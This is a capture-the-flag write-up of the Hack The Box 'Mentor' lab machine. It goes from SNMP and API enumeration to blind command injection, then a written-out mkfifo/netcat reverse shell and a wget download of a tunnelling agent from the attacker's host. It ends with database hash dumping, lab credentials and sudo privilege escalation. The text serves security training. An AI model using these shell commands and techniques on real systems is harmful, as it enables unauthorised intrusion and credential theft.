Mentor - Writeup
Mentor


Reconnaissance
IP: 10.10.11.193
NMAP
nmap -T4 -p- -A 10.10.11.193
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-17 17:31 UTC
Nmap scan report for mentorquotes.htb (10.10.11.193)
Host is up (0.029s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c7:3b:fc:3c:f9:ce:ee:8b:48:18:d5:d1:af:8e:c2:bb (ECDSA)
|_ 256 44:40:08:4c:0e:cb:d4:f1:8e:7e:ed:a8:5c:68:a4:f7 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: MentorQuotes
| http-server-header:
| Apache/2.4.52 (Ubuntu)
|_ Werkzeug/2.0.3 Python/3.6.9
Device type: general purpose|router
Running: Linux 5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 5.0 - 5.14, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 554/tcp)
HOP RTT ADDRESS
1 27.81 ms 10.10.14.1
2 28.88 ms mentorquotes.htb (10.10.11.193)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.81 seconds
add mentorquotes.htb to /etc/hosts
SNMP
snmp-check 10.10.11.193 -c public

For now not much information
Website
Site
page with quotes
Nothing interesting, can’t find any hidden directory no links, checking subdomains I manage to find 1 with 404 code
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://mentorquotes.htb -H "Host: FUZZ.mentorquotes.htb" -fw 18 -mc all
-mc all for all response status

add api.mentorquotes.htb to /etc/hosts
feroxbuster -u http://api.mentorquotes.htb/ -x php, json
I ran feroxbuster

Found few interesting endpoints /docs, interesting that there is no admin endpoint
I tried to create user

but navigating to /auth/signup says method not allowed

So I open burp change method to post and try again, now sth happend

Now tried to login but again method not allowed so again switched to burp and I got sth like cookie
SNMP again
Here I stuck for 20min so checked 0xdf writeup and I figure out that we do not wanna search -c public in snmp but -c internal
time snmpbulkwalk -v2c -c internal 10.10.11.193 | tee snmp.txt
as always with snmp starting with checking processes

cat snmp.txt | grep 3.6.1.2.1.25.4
And I found sth looks like password used with login.py script
Back to api.mentorquotes.htb
Tried admin/root with no results but in /doc we saw james which may be site admin
Let’s try to login as james to admin panel
{
"email": "james@mentorquotes.htb",
"username": "james",
"password": "kj23sadkj123as0-d213"
}

eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
In endpoint /users we have localization 1 “Authorization” maybe if we add this parameter to header with this we will get sth

Great now we have another user svc I checked rest of the endpoints, /admin/backup looks promising but

Missing body Tried few things and finally I figure it out we need to add content-type applocation/json, and now In body we missing path parameter

When I added path in response I got Done!

No matter what I paste

Next I tried to ping myself to check command injection, because we don’t see any output, so can’t test with whoami/ifconfig

And it works,
Gaining Access
Now I try to get a reverse shell, tried bash oneliner, also hosting and curl but didn’t work. Next I tried mkfifo nc and I got connection, but no /bin/bash so quick change to /bin/sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.13 443 >/tmp/f


And we are root, but in container :D Next I start enumerating Docker we have defined container in Dockerfile, in app config.py is empty

in db.py we see that postgres is running with user postgres on 172.22.0.1
Ligolo tunnel
In many of my writeups you can find how to use ligolo, so I will not waste time to take screen shoots and type only command here:
on kali and host agent
sudo ip tuntap add user root mode tun ligolo
sudo ip link set ligolo up
./proxy -laddr 0.0.0.0:11601 -selfcert
on machine
wget http://10.10.14.13/ligolo-ng-agent-linux_amd64
chmod +x ligolo-ng-agent-linux_amd64
./ligolo-ng-agent-linux_amd64 -connect 10.10.14.13:11601 -ignore-cert
back to kali in ligolo
session #1
in other window
sudo ip route add 172.22.0.1/32 dev ligolo
and in ligolo
start
We are connected. Let’s enumerate postgres db (default port 5432) default username so I used default password postgres:postgres

psql -h 172.22.0.1 -U postgres -p 5432
\l
\c mentorquotes_db
\dt
1 interesting db and user schema

So checking users we go password hash
select * from users;
Quick check in crackstation and we got password


svc 123meunomeeivani And now we can connect via ssh and grab user.txt
ssh svc@10.10.11.193
Privilege escalation
I think we need to su james before root, but his password from website doesn’t work, so I ran linpeas, checked a lot of things and after some time I taught about changes in snmp so checked config

and found password


So let’s switch to james SuperSecurePassword123__ And the real priv esc starts. Typing sudo -l and after 3 seconds we have root access :D